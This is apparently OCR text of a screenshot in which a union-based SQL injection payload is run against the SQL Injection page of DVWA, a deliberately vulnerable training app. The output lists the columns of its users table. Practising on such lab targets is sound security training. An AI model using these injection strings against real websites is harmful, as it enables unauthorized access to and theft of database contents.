 Applications Places System Tue Dec 19, 11:59 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... Damn Vulnerable Web App (...
http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+uni Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_s
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_s
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_s
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_s
First name:
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@root: /pentest/pa... Downloads